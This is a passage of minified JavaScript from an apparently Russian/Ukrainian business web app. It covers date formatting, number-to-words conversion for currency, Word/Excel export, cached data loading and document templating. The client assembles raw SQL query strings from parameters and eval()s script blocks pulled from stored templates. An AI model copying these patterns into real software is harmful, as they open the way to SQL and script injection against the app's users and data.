h=b[e].substr(1,b[e].length-2);l=l.replace(b[e],c[(ar=h.split("["))[0]]!=undefined?ar.length>1?c[ar[0]][ar[1].substr(0,1)]:c[h]:("{"+h+"}"))}}return l};Array.prototype.ft=function(c,e){var e=e||{};var b="";for(var h=0;h<this.length;h++){b+=(h==this.length-2?(e.last1||c):h==this.length-1?(e.last||c):c).ft(this[h]).ft({index:(h+1)})}return b};Number.prototype.formatSize=function(){var b=this;var c=-1;do{b=b/1024;c++}while(b>99);return Math.max(b,0.1).toFixed(1)+["kB","MB","GB","TB","PB","EB"][c]};String.prototype.formatSize=function(){var b=this;return parseInt(b).formatSize()};function sinh(b){return(Math.exp(b)-Math.exp(-b))/2}Number.prototype.round=function(b){var b=typeof b=="undefined"?2:b;if(b==0){return(0.5+this)|0}else{return b==2?Math.round(this*100)/100:Math.round(this*Math.pow(10,b))/Math.pow(10,b)}};Number.prototype.log=function(e){var e=e||2;var b=1;var c=0;while(this>(b*=e)){c++}return c};Array.prototype.dt=function(b){var c=[];for(var e=0;e<this.length;e++){c[e]=this[e].dt(b)}return c};Array.prototype.toInt=function(){var b=[];for(var c=0;c<this.length;c++){b[c]=parseInt(this[c])}return b};Array.prototype.get=function(e,l,b){var c=[];for(var h=0;h<this.length;h++){if(this[h]){if(l&8){c.push(e.ar?e.ar[h]:h);continue}if((l&1)&&(c.indexOf(this[h])>-1||c.indexOf(this[h][e])>-1||((l&16&&b)?c.get(0).indexOf(this[h][e])>-1:0))){continue}if(l&2){c.push(this[h].slice(e.start||0,e.finish||1))}else{if(l&4){if((e&set.farray[h])>0){c.push(this[h])}}else{if(l&8){c.push(this[h])}else{if(e.k!=undefined){c[this[h][e.k]]=((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}else{c.push((l&16)&&b?[this[h][e],b[this[h][e]]]:this[h][e.i||e])}}}}}}return c};String.prototype.array=function(b,l){b=b||{};if(this=="error"){NonAutorization()}var e=this.length<1?[]:this.split(b.s1||set.sep);var c=(b.mode&1)>0;var o=l||[];var x=b.pref||"";if((b.mode&2)>0){var v=0;for(h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(u[0]==v||select[x+u[0]]){continue}else{v=u[0];o[x+v]=[]}for(j=0;j<e.length;j++){var u=e[j].split(b.s2||set.sep2);if((b.mode&4)>0){var q=b.pos||3;u.splice(q,0,b.format?b.format.ft(mls[u[q]]||u[q],u[q]):mls[u[q]]||u[q])}if(u[0]==v&&v!=u[2]){o[x+v][u[1]]=u.length==5?u[2]:u.slice(2)}}}}else{for(var h=0;h<e.length;h++){var u=e[h].split(b.s2||set.sep2);if(b.mode&8){for(z=0;z<u.length;z++){u[z]=u[z]|0}}if(b.label){o[h]=b.label[(c?u[(b.i||0)]:h)]||(c?u[(b.i||0)]:h)}else{o[(c?u[(b.i||0)]:h)]=(c&&!(b.mode&4)?u[b.index||1]:u)}}}return o};Array.prototype.table=function(q,c){var c=c||{};var b=c.not?'<table class="table table-striped">':"";var l;if(typeof this=="string"){l=this.array()}else{l=this}var u=[];var t=[];if(q){var v=q.split(",");b+="<tr>";for(var m=0;m<v.length;m++){var e=v[m].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0].split(":")[0];t.push(e);u[m]=parseInt(v[m].indexOf(":")>0?v[m].split(":").pop():-128);if(u[m]==0){continue}b+="<th "+(u[m]==1?'width=122 style="width:92pt"':"")+">"+((mls[e]||mls[e])||e)+"</th>"}b+="</tr>"}var h=[];for(var o=0;o<l.length;o++){b+='<tr r="'+o+'">';for(var m=0;m<l[o].length;m++){if(u[m]==0){continue}b+='<td class="c'+m+'">'+((u[m]&4&&select[t[m]])?(select[t[m]][l[o][m]]||l[o][m]):(u[m]&1?l[o][m].f():(u[m]&8?"<span class='checkbox {0}'></span>".ft(l[o][m]=="t"?"checked":""):l[o][m])))+"</td>";if(u[m]==1){if(!h[m]){h[m]=0}h[m]+=parseFloat(l[o][m])}}b+=(c.td||"").ft(o)+"</tr>"}if(l[0]&&!c.noagg){b+="<tr>";for(var m=0;m<l[0].length;m++){if(u[m]==0){continue}b+="<td class='agg'>"+(u[m]&1?h[m].f():u[m]&2?"Всего - "+l.length:"")+"</td>"}b+="</tr>"+(c.not?"</table>":"")}else{b+=""}return b};function curDate(b){var b=b||new Date();return new Date(b.getFullYear()+","+(b.getMonth()+1)+","+b.getDate()+" 00:00:01 GMT")}Array.prototype.Duration=function(){var b=[];for(z=0;z<this.length;z++){b[this[z]]=this[z].Age()}return b};String.prototype.Age=function(){return parseInt(this).Age()};Number.prototype.getFullYear=function(){return new Date(this*1000).getFullYear()};Number.prototype.Age=function(){var q=this/(86400*365)>>0;var c=this%(86400*365);var o=c/86400>>0;c=c%86400;var l=c/3600>>0;c=c%3600;var b=c/60>>0;var e=(q>0?q+" г ":"")+(o>0?o+" д ":"")+(l>0?l+" ч ":"")+(b>0?b+" м ":"");return e};String.prototype.dt=function(b){return parseInt(this).dt(b)};Date.prototype.dt=function(b){return(b&1==1?(this.getFullYear()+"-"+(this.getMonth()<9?"0":"")+(this.getMonth()+1)+((b&8)==0?"-"+(this.getDate()<10?"0":"")+this.getDate():"")):((b&8)==0?(this.getDate()<10?"0":"")+this.getDate()+".":"")+((b&16)>0?mls.monthen[this.getMonth()]:(this.getMonth()<9?"0":"")+(this.getMonth()+1))+((b&32)==0?"."+this.getFullYear():""))+((b&2)==2?" "+this.getHours()+":"+(b&4?(this.getMinutes()/10).round(0)*10:this.getMinutes()):"")};Number.prototype.dt=function(b){return new Date(this*1000).dt(b)};Number.prototype.d=function(){return new Date(this*1000)};Number.prototype.daypercent=function(b){var e=new Date(this*1000);var c=Math.round((this.setDate(1).addMonth(1)-this)/86400)-1;var h=e.getDate();return(b&&h?(h)/(h+c):(c?(c+1)/(h+c):1))};Date.prototype.uxt=function(){return Math.round(this.getTime()/1000)};String.prototype.uxt=function(){return Math.round(parseInt(this)/1000)};Date.prototype.addMonth=function(b){return new Date(this.getFullYear(),this.getMonth()+b,this.getDate()>28&&((this.getMonth()+b)%12)==1?28:(this.getDate()==31&&[4,6,8,10].indexOf((this.getMonth()+b)%12)>-1?30:this.getDate()))};Number.prototype.addMonth=function(b){return new Date(this*1000).addMonth(b).uxt()};Date.prototype.addDay=function(b){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+b)};Number.prototype.addDay=function(b){return new Date(this*1000).addDay(b).uxt()};Number.prototype.setDate=function(b){return new Date(this*1000).setDate(b)/1000};Number.prototype.getDate=function(){return new Date(this*1000).getDate()};Number.prototype.getMonth=function(b){return new Date(this*1000).getMonth()};Number.prototype.getDay=function(b){return new Date(this*1000).getDay()};Number.prototype.getYear=function(b){return new Date(this*1000).getFullYear()};Array.prototype.FlagOption=function(){var e=[];for(var c=0,b=this.length;c<b;c++){e[set.farray[c]]=this[c]}return e};function FlagText(m,h){var e=[];h=h|0;var e="";var l=Object.keys(m);for(var c=0,b=l.length;c<b;c++){if((set.farray[c]&h)>0){e+=m[l[c]]+"; "}}return e}Array.prototype.Intersection=function(h){var e=[];for(var c=0,b=set.farray.length;c<b;c++){if(this[set.farray[c]]&&(set.farray[c]&h)){e[set.farray[c]]=this[set.farray[c]]}}return e};function loading(b){var b=b||false;if(b&&$(".loadingPanel").length==0){$(document.body).append("<div class='loadingPanel'><div><img src='tpl/icons/{0}'/></div></div>".ft(set.loadingIm))}else{$(".loadingPanel").remove()}}function loadfile(b){location.href=set.ws+"?q=loadfile&file="+b+"&t="+Math.random()*10000}function docexport(v,l){var c=[{0:'<html xmlns:x="urn:schemas-microsoft-com:office:excel"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><!--[if gte mso 9]><xml><x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet><x:Name>Отчет</x:Name><x:WorksheetOptions><x:Panes></x:Panes></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml><![endif]--><style>th{border-top:2px solid #000;border-bottom:2px solid #000;}{1}</style></head><body><table border=0 cellpadding=0 cellspacing=0 style="border-collapse: collapse;table-layout:fixed;">',1:"</table></body></html>"},{0:'<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns="http://www.w3.org/TR/REC-html40"><head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><style><!-- p.min{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 p{margin-top:0cm;margin-right:5.95pt;margin-bottom:0cm;margin-left:5.95pt;margin-bottom:.0001pt;} @page WordSection1 table td{font-size:11pt;} @page WordSection1{font-size:11pt;size:575.3pt 841.9pt;margin:20.15pt 20.15pt 25.0pt 43.0pt;mso-paper-source:0;{0}}p{margin:6pt}td{vertical-align:top}ul{margin:3pt 40pt}div.WordSection1{page:WordSection1;}--></style></head><body lang=RU style="tab-interval:35.4pt"><div class=WordSection1>',1:"</div></body></html>",2:'\n <br clear="all" style="mso-special-character:line-break;page-break-before:always">'},{0:"<html><body>",1:"</body></html>"},{0:"",1:""},{0:"",1:""},{0:"",1:""}];var l=l||{format:"xls"};var q=l.mail||false;var m=l.file||["file"];if((typeof v)=="string"){v=[v]}var t=t||3;var e=["xls","doc","pdf","csv","json","xls"];var u=e.indexOf(l.format);var o=[];var b=[];for(y=0;y<m.length;y++){b.push(("files/"+m[y].replace(/[\/ ]/g,"_")+"."+e[u]))}for(y=0;y<m.length;y++){o.push(c[u][0].ft(set.docnum?"mso-footer:url('{0}/tpl/doc/{1}') f1".ft(set.buri,set.docnum):"",set.tablestyle)+v[y].replace(new RegExp(set.docseparator,"g"),'<br clear="all" style="mso-special-character:line-break;page-break-before:always">')+c[u][1])}if(q){$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o,mtext:q.text,mto:q.to,mfrom:q.from,msubject:q.subject})}else{$.post(set.fws,{q:"print",pdf:u==2,file:b,text:o},function(){location.href="tpl/file.php?q=savefile&file="+b[0]})}}$.fn.printBlock=function(){var e,b=800,c=600;var m=(screen.height-c)/2,l=(screen.width-b)/2;if(m<0){m=0}if(l<0){l=0}e="top="+m+",left="+l;e+=",height="+c+",width="+b+",status=no,toolbar=no,menubar=no,location=no,scrollbars=yes";myWin=open("","displayWindow",e);myWin.document.write('<html><head><link href="tpl/style.css" rel="stylesheet" type="text/css"><title>print</title></head>');myWin.document.write("<body class='print'><div class='"+this[0].getAttribute("class")+"'><div class='button'><a class='print' onclick='window.print()'></a></div>"+this.html()+"</div></body></html>");myWin.document.close();myWin.focus();setTimeout(function(){myWin.window.print()},1000)};jQuery.cookie=function(c,m,b){if(typeof m!="undefined"){document.cookie=c+"="+encodeURIComponent(m)+"; Path=/"}else{var o=null;if(document.cookie&&document.cookie!=""){var l=document.cookie.split(";");for(var h=0;h<l.length;h++){var e=jQuery.trim(l[h]);if(e.substring(0,c.length+1)==(c+"=")){o=decodeURIComponent(e.substring(c.length+1));break}else{o=-1}}}return o}};var storage={get:function(e,q){if(e!="ver"&&(!localStorage[e+"date"]||localStorage[e+"date"]<(new Date()).uxt())){return false}if(!localStorage[e]&&!localStorage["z"+e]){return false}if(localStorage[e]){return localStorage[e]}else{var o=+new Date();if(e.indexOf("typeid")){var m=localStorage["z"+e]}if(navigator.userAgent.indexOf("opera")){m=m.replace(/#####/g,"\x00")}m=RawDeflate.inflate(m);var c=m.substr(m.length-1,1);if(c=="@"||c=="q"){if(c!="q"){m=m.slice(0,-1)}m=Base64.decode(m)}var b=+new Date();var h=b-o;return m}},set:function(e,h,m){if(!h){return}m=m||86400*1;localStorage[e+"date"]=(new Date()).uxt()+m;if(h.length>50000){var q=+new Date();if(h.indexOf("А")>0||h.indexOf("а")>0||h.indexOf("к")>0){h=Base64.encode(h)+"@"}var c=+new Date();var o=RawDeflate.deflate(h,4);var b=+new Date();var l=b-q;if(navigator.userAgent.indexOf("opera")>0){(o=o.replace(/\x00/g,"#####"))}if(!set.ie6){localStorage["z"+e]=o}}else{localStorage[e]=h}},del:function(e,b){var e=e||1;var b=b||{table:"ache"};for(var c=localStorage.length-1;c>=0;c--){if(localStorage.key(c).indexOf("filter")==-1&&localStorage.key(c).indexOf("cache_ver")==-1){localStorage.removeItem(localStorage.key(c))}}},refresh:function(){setTimeout(function(){location.href=location.href},500)}};jQuery.extend({cpost:function(m,l,o){var b=[];var c=0;for(z=0;z<l.length;z++){var h="cache."+(l[z].key||(l[z].table+l[z].fields+(l[z].query||"")));if(localStorage&&(e=storage.get(h,function(){b[0]=this;o.apply(b)}))&&e!="error"){b[z]=JSON.parse(e);c++;if(c==l.length){o.apply(b)}continue}if(e=="zip"){continue}if(!l[z].q){l[z].q="table"}if(!l[z].rp){l[z].rp=1000}var e=$.post(m,l[z],function(v,t,u){var v=v.trim();var q=v[0]=="{"?JSON.parse(v):v.array();b[u.z]=q;if(!l[0].nocach){storage.set(u.key,v[0]=="{"?v:JSON.stringify(q),l.time||86400*30)}c++;if(c==l.length){o.apply(b)}});e.z=z;e.key=h}}});if(!set.ie6&&!set.ie){CanvasRenderingContext2D.prototype.drawRect=function(l,e,b,h){var h=h||0;for(key in b){this[key]=b[key]}if(b.dash){this.setLineDash(b.dash)}var c=set.rectBefore;if(set.rectBefore&&(h&1)){this.clearRect(c.x-5,c.y-5,c.w+10,c.h+10)}c={x:Math.min(l.x,e.x),y:Math.min(l.y,e.y),w:Math.abs(e.x-l.x),h:Math.abs(e.y-l.y)};if(b.strokeStyle){this.fillRect(c.x,c.y,c.w,c.h)}if(b.fillStyle){this.strokeRect(c.x,c.y,c.w,c.h)}set.rectBefore=c};CanvasRenderingContext2D.prototype.drawCircle=function(m,h,c,l){var l=l||0;c=c||{fillStyle:"rgba(0,255,255,0.5)",strokeStyle:"green",lineWidth:1};for(key in c){this[key]=c[key]}var e=set.rectBefore;var b=(typeof h=="number"?h:Math.pow(Math.pow((m.x-h.x),2)+Math.pow((m.y-h.y),2),0.5));if(set.rectBefore&&(l&1)){this.clearRect(e.x-10,e.y-10,e.w+20,e.h+20)}e={x:m.x-b,y:m.y-b,w:m.x+b,h:m.y+b};this.beginPath();this.arc(m.x,m.y,b,0,Math.PI*2,true);this.closePath();this.fill()};CanvasRenderingContext2D.prototype.drawLine=function(h,c,b,e){var e=e||0;for(key in b){this[key]=b[key]}if(e&1){this.clearRect(0,0,document.width,document.height)}this.beginPath();this.moveTo(h[0].x,h[0].y);for(z=1;z<h.length;z++){this.lineTo(h[z].x,h[z].y)}if(c){this.lineTo(c.x,c.y)}if(b.fillStyle){this.closePath()}if(b.strokeStyle){this.stroke()}if(b.fillStyle){this.fill()}}}$.fn.wheel=function(e){var c=this[0];if(c.addEventListener){if("onwheel" in document){c.addEventListener("wheel",b,false)}else{if("onmousewheel" in document){c.addEventListener("mousewheel",b,false)}else{c.addEventListener("MozMousePixelScroll",b,false)}}}else{c.attachEvent("onmousewheel",b)}function b(h){h=h||window.event;var l=h.deltaY/-3||(h.detail/-9)||h.wheelDelta/360;if(e){e.call(h,l)}}};function cancelEvent(b){if(!b){return}b.preventDefault?b.preventDefault():(b.returnValue=false)}String.prototype.kf=function(b){try{var h="<b>"+keyformat(this+"",b)+"</b>"}catch(c){console.log(c.message+this+b);return"<span style='color:red'>"+this+"</span>"}return h};Number.prototype.kf=function(b){return"<b>"+keyformat(this+"",b)+"</b>"};function keyformat(D,u,B){if(typeof D===undefined){return false}u=(u+"").indexOf("(")==-1?[u]:u.substr(0,u.length-1).split("(");arg=u[1];u=u[0];if(u==1){if(B.indexOf("{0}")<0){B+="{0}"}return D.length==0?"":B.ft(D,location.href.substr(0,location.href.lastIndexOf("/")+1))}else{if(u==11){return D.ft(set.filter)}else{if(u==31){var x=new Date(D*1000);return"«"+(x.getDate()<10?"0":"")+x.getDate()+"» "+mls.month1[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==32){var x=new Date(D*1000);return mls.month[set.doclang][x.getMonth()]+" "+x.getFullYear()}else{if(u==33){var x=new Date(D*1000);return mls.month1[set.doclang][x.getMonth()].toLowerCase()+" "+x.getFullYear()}else{if(u==34){var x=new Date(D*1000);return mls.daysen[x.getDay()]+", "+x.getDate()+" "+mls.monthen[x.getMonth()]+" "+x.getFullYear()}else{if(u==21){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),3)}else{if(u==22){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),4)}else{if(u==23){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),14)}else{if(u==24){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),5)}else{if(u==25){return FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),20)}else{if(u==26){var m=parseInt(D);var l=(D-m)*60;var v=60*(l-parseInt(l));return m+"° "+(l<10?"0":"")+parseInt(l)+"' "+(v<10?"0":"")+parseInt(v)+"''"}else{if(u==41){var e=D.trim(" ").replace(/[ ]+/g," ").split(" ");return(e.length>1?e[1][0].toUpperCase():"")+". "+(e.length>2?e[2][0].toUpperCase():"")+". "+e[0]}else{if(u==42){var e=D.split(" ");if(e.length<3){return D}var C=e[2][e[2].length-1]=="а"||e[2][e[2].length-1]=="я";return(!C?e[0].replace(/ий$/,"ого").replace(/[йь]$/,"я").replace(/([ауе])$/,"и").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([нрлд])о$/,"$1а"):e[0].replace(/([йбвгджзклмнпрстфцч])$/,"$1").replace(/([а])$/,"ої"))+" "+(e.length>1?e[1].replace(/я$/,"і").replace(/ій$/,"ія").replace(/а$/,"и").replace(/о$/,"а").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([ь])$/,"я"):"")+" "+(e.length>2?e[2].replace(/вна$/,"вни").replace(/ич$/,"ича"):"")}else{if(u==43){var e=D.split(" ");var b="";for(i=0;i<e.length;i++){b+=e[i].replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/ий$/,"ого")+" "}return b}else{if(u==44){return D[0].toUpperCase()+D.substr(1)}else{if(u==51){var e=D;var b="";var c="<tr><td>{"+arg.split(",").join("}</td><td>{")+"}</td></tr>";var o="<tr><th>{"+arg.split(",").join("}</th><th>{")+"}</th></tr>";for(var A=0,q=e.length;A<q;A++){b+=c.ft(e[A])}return"<table>"+o.ft(mls)+b+"</table>"}}}}}}}}}}}}}}}}}}var mapNumbers={ua:{0:[2,1,"нуль"],1:[0,2,"одна","один"],2:[1,2,"дві","два","дві"],3:[1,1,"три"],4:[1,1,"чотири"],5:[2,1,"п’ять"],6:[2,1,"шість"],7:[2,1,"сім"],8:[2,1,"вісім"],9:[2,1,"дев’ять"],10:[2,1,"десять"],11:[2,1,"одинадцять"],12:[2,1,"дванадцять"],13:[2,1,"тринадцять"],14:[2,1,"чотирнадцять"],15:[2,1,"п’ятнадцять"],16:[2,1,"шістнадцять"],17:[2,1,"сімнадцять"],18:[2,1,"вісімнадцять"],19:[2,1,"дев’ятнадцять"],20:[2,1,"двадцять"],30:[2,1,"тридцять"],40:[2,1,"сорок"],50:[2,1,"п’ятдесят"],60:[2,1,"шістдесят"],70:[2,1,"сімдесят"],80:[2,1,"вісімдесят"],90:[2,1,"дев’яносто"],100:[2,1,"сто"],200:[2,1,"двісті"],300:[2,1,"триста"],400:[2,1,"чотириста"],500:[2,1,"п’ятсот"],600:[2,1,"шістсот"],700:[2,1,"сімсот"],800:[2,1,"вісімсот"],900:[2,1,"дев’ятсот"]},ru:{0:[2,1,"ноль"],1:[0,2,"одна","один"],2:[1,2,"две","два","две"],3:[1,1,"три"],4:[1,1,"четыре"],5:[2,1,"пять"],6:[2,1,"шесть"],7:[2,1,"семь"],8:[2,1,"восемь"],9:[2,1,"девять"],10:[2,1,"десять"],11:[2,1,"одинадцать"],12:[2,1,"двенадцать"],13:[2,1,"тринадцать"],14:[2,1,"четырнадцать"],15:[2,1,"пятнадцать"],16:[2,1,"шестнадцать"],17:[2,1,"семнадцать"],18:[2,1,"восемнадцать"],19:[2,1,"девятнадцать"],20:[2,1,"двадцать"],30:[2,1,"тридцать"],40:[2,1,"сорок"],50:[2,1,"пятьдесят"],60:[2,1,"шестьдесят"],70:[2,1,"семьдесят"],80:[2,1,"восемьдесят"],90:[2,1,"девяносто"],100:[2,1,"сто"],200:[2,1,"двести"],300:[2,1,"триста"],400:[2,1,"четыреста"],500:[2,1,"пятьсот"],600:[2,1,"шестьсот"],700:[2,1,"семьсот"],800:[2,1,"восемьсот"],900:[2,1,"девятьсот"]}};var mapOrders={ua:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тисяча","тисячі","тисяч"]},{_Gender:false,_arrStates:["мільйон","мільйона","мільйонів"]},{_Gender:false,_arrStates:["мільярд","мільярда","мільярдів"]},{_Gender:false,_arrStates:["триліон","триліона","триліонів"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["ціла","цілих","цілих"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true},{_Gender:true,_arrStates:["грн.","грн.","грн."],_bAddZeroWord:true}],ru:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тысяча","тысячи","тысяч"]},{_Gender:false,_arrStates:["миллион","миллиона","миллионов"]},{_Gender:false,_arrStates:["миллиард","миллиарда","миллиардов"]},{_Gender:false,_arrStates:["триллион","триллиона","триллионов"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["целых","целых","целых"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true}]};var objKop={_Gender:false,_arrStates:["коп.","коп.","коп."]};var objCen={_Gender:false,_arrStates:["цен.","цен.","цен."]};var objSot={ua:{_Gender:false,_arrStates:["сотих","сотих","сотих"]},ru:{_Gender:false,_arrStates:["сотых","сотых","сотых"]}};function Value(b,c){var e=mapNumbers[set.doclang][b];if(e[1]==1){return e[2]}else{return e[2+(c?0:1)]}}function From0To999(c,h,e,m){var l=2;if(Math.floor(c/100)>0){var b=Math.floor(c/100)*100;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b}if(c==0){}else{if(c<20){if(Math.floor(c)>0||(h._bAddZeroWord)){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}else{var b=Math.floor(c/10)*10;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b;if(Math.floor(c)>0){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}}m(h._arrStates[l])}function FloatToSamplesInWordsUkr(b,h){var x=Math.floor(parseInt(b)+0.005);var o=Math.floor(((b-x)*100)+0.5);var q=[];var c=0;var u=[];for(;x>0.9999;x/=1000){u.push(Math.floor(x%1000))}if(u.length==0){u.push(0)}function e(t){q.push(t)}for(var m=u.length-1;m>=0;--m){From0To999(u[m],mapOrders[set.doclang][m],e,e)}if(q.length>0){q[0]=q[0].match(/^(.)/)?q[0].match(/^(.)/)[1].toLocaleUpperCase()+q[0].match(/^.(.*)$/)[1]:"0"}if((h&4)>0&&(h&1)==0){var v=q.join(" ")+")";q=[];q.push(v);var l=Math.floor(b%10);q.push(mapOrders[set.doclang][(h&8)>0?6:(h&1)>0?7:(h&16)>0?8:5]._arrStates[(l%10==0||l%10>4?2:(l%10==1?0:1))])}if((h&2)==0&&(h&1)==0){q.push((o<10)?("0"+o):(""+o));From0To999(o,(h&16)>0?objCen:objKop,function(){},e)}if((h&8)>0){q.push((o<10)?("0"+o):(""+o));From0To999(o,objSot[set.doclang],function(){},e)}return((h&4)>0?Math.floor(b).f()+" (":"")+q.join(" ").replace(" )",")").toLowerCase().trim(" ")+((h&1)?")":"")}$.ajaxSetup({cache:true});jQuery.cachedScript=function(c,b){b=$.extend(b||{},{dataType:"script",cache:true,url:c});return jQuery.ajax(b)};jQuery.files={getList:function(b,c){$.post(set.fws,{q:"filelist",f:b},function(e){if(c){c.call(this,e)}},"json")}};$.fn.SetAttributeNS=function(b){for(z=0;z<this.length;z++){for(key in b){this[z].setAttributeNS(null,key,b[key])}}};$.fn.unpopup=function(){$(document).unbind("click")};$.fn.popupclose=function(c){var c=c||{};c.mode=c.mode||1;var b=$(this);b.mouseout(function(){$(document).click(b.close)});b.mouseover(function(){$(document).unbind("click",b.close)});b.close=function(){$(document).unbind("click",b.close);if(c.mode&1){b.remove()}else{b.hide()}};setTimeout(function(){b.trigger("mouseout")},10)};function format(_template,param,callback){if(!param.table||!param.id){return}if((param.doct||param.doc_name)&&!_template.length){var _q=param.doc_name?"title in ('"+param.doc_name+"')":"doct_id in ("+param.doct+")";$.post(set.ws,{q:"table",mode:2,table:"doc_template d",rp:1000,fields:"body,title,lang",query:_q+" and doc_type=1",order:"gr,ord"},function(_data){format(_data,param,callback)},"json");return}var template=typeof _template=="string"?[{body:_template}]:_template;for(var z=0,len=template.length;z<len;z++){template[z].body=template[z].body[0]=="{"?JSON.parse(template[z].body).body:template[z].body;set.doclang_def=set.doclang;set.doclang=template[z].lang||set.doclang}var m=model[param.table];if(!m){m={table:param.table,key:param.key,print_param:{},pk:param.key}}if(/^[0-9,]+$/.test(param.id)){param.id=(param.id+"").indexOf("(")>-1?param.id:(m.key)+" in ("+(param.id)+")"}m.view=m.view||m.table;var alias="";var fields="row_to_json({0})::text".ft(m.view);if(m.print_param.table){for(var z=0,len=m.print_param.table.length;z<len;z++){fields+="||replace(row_to_json({table}{alias})::text,'\":','{alias}\":')".ft(m.print_param.table[z]);alias+=" left join {table} as {table}{alias} on {table}{alias}.{0}={1}.{key}".ft(model[m.print_param.table[z].table].key,m.view).ft(m.print_param.table[z])}}if(m.print_param.field){for(var z=0,len=m.print_param.field.length;z<len;z++){fields+="||'{\"{0}\":['||(select trim(sum(row_to_json({0})||','),',') from {0} where {1}={2}.{1})||']}'".ft(m.print_param.field[z].table,m.key,m.view)}}$.post(set.ws,{order:m.key,q:"table",rp:1000,table:(param.limit?"(select * from ":"")+m.view+" "+(alias||""),fields:"'['||trim(sum(replace("+fields+",'}{',',')||','),',')||']'",query:param.id+(param.limit?" limit {0})".ft(param.limit)+m.view:""),order:param.pk},function(_data){var res="";if(data.doc_template.block&&(keys=Object.keys(data.doc_template.block)).length&&!data.doc_template.block.names){data.doc_template.block.names={};for(z=0,len=keys.length;z<len;z++){if(data.doc_template.block[keys[z]].body[0]!="{"){continue}var ar=JSON.parse(JSON.parse(data.doc_template.block[keys[z]].body).body);if(!data.doc_template.block.names[keys[z]]){data.doc_template.block.names[keys[z]]="var d="}for(var k=0,len1=ar.length;k<len1;k++){data.doc_template.block.names[keys[z]]+="("+ar[k][0].trim().replace(/([A-z_]+)/g,"{$1}")+")?'"+ar[k][1].replace(/\n/g,"").replace(/\'/g,"\\'").replace(/<[\/]*p>/g,"")+"':"}}}_format_val=_data;for(var x=0;x<_format_val.length;x++){var format_val=_format_val[x];for(var y=0;y<template.length;y++){var text=template[y].body;if(text.substr(0,2)=="[["){var body=JSON.parse(template[0].body);text=('<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a>'+body.get(0).join("</a></li><li><a>")+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+body.get(1).join("</div><div>")+"</div></div></div>")}if(text[0]=="@"){text='<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a href="#">'+text.substr(1,text.indexOf("\n")-1).replace(/,/g,'</a></li><li><a href="#">')+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+text.substr(text.indexOf("\n")).replace(/\*\*\*\*\*\*\*\*\*\*/g,"</div><div>")+"</div></div></div>"}text=text.replace(/<val[\"A-z 0-9;\-:=]*>/g,"{").replace(/<\/val>/g,"}").replace(/\[/g,"{").replace(/\]/g,"}");if(text.indexOf("<\/script>")>0){var t=text.substr((ps=text.indexOf("<script>")),text.indexOf("<\/script>")-ps).replace("<script>","").replace(/\\n/g,"");eval(t);text=text.substr(0,text.indexOf("<script>"))+text.substr(text.indexOf("<\/script>")+9)}if(data.doc_template.block&&data.doc_template.block.names&&(keys=Object.keys(data.doc_template.block.names)).length){for(z=0,len=keys.length;z<len;z++){try{var d="";var t="";var block=data.doc_template.block.names[keys[z]];if(block.indexOf("</src>")>0){t=block.substr((ps=block.indexOf("<![CDATA[",(ps=block.indexOf("<src")))+9),block.indexOf("// ]]")-ps).replace(/\\n/g,"").replace(/\\'/g,"'");eval(t);block=block.substr(0,block.indexOf("<src"))+block.substr(block.indexOf("</src>")+6)}eval((block+"''").ft(format_val))}catch(e){console.log(block);console.log(e.message)}text=text.replace("{"+keys[z]+"}",d.replace(/\[/g,"{").replace(/\]/g,"}"))}}res+=(res.length>0?set.docseparator:"")+text.ft(_format_val[x])}}if(param.preview){$("<div class='docpreview'>"+(t=res.replace(/'/g,"'"))+"</div>").Form({width:800,mode:5,button:["word"],back:1},function(){if(this.button=="0"){docexport(t,{format:"doc",file:[template[0].title]})}}).Dialog(mls.info)}".docpreview .tab-content>div".tab(".docpreview .nav-tabs>li");if(callback){callback.apply(res)}set.doclang=set.doclang_def},"json")}function getReport(l,h){var b=$.grep(select.report,function(m){return m[0]==l})[0];var e=set.reportTitle=b[1];var c={};$.post(set.ws,{q:"table",fields:"body",table:"doc_template",query:"doct_id="+b[0]},function(o){var 